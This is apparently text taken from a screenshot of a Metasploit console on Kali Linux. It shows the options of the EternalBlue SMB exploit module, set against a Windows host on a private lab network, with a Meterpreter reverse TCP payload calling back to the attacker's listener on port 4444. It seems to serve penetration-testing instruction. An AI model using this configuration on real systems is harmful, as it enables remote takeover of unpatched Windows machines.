 Applications
Terminal
Sun 17:25
root@kali: ~
File Edit View Search Terminal Help
msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 192.168.1.107 yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(windows/smb/ms17_010_eternalblue) >